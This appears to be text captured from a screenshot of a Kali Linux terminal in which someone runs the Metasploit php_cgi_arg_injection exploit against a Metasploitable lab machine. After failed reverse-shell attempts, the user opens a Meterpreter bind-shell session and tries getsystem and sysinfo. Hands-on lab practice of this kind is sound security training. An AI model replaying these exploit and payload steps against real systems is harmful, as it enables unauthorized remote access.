 File Machine View Input Devices Help
1 2 3 4 2:00
root@kali: /home/youfan-macos
File Actions Edit View Help
-- ----
0 Automatic
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[-] Handler failed to bind to 10.0.10.5:4444:- -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/php_cgi_arg_injection) > set lport 1234
lport => 1234
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[-] Handler failed to bind to 10.0.10.5:1234:- -
[*] Started reverse TCP handler on 0.0.0.0:1234
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/php_cgi_arg_injection) > set payload php/meterpreter/bind_tcp
payload => php/meterpreter/bind_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > set lport 1234
lport => 1234
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started bind TCP handler against 192.168.10.5:1234
[*] Sending stage (39282 bytes) to 192.168.10.5
[*] Meterpreter session 2 opened (192.168.10.6:1074 -> 192.168.10.5:1234 via session 1) at 2022-03-12 01:56:57 -0500
meterpreter > getsystem
[-] The "getsystem" command requires the "priv" extension to be loaded (run: `load priv`)
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter >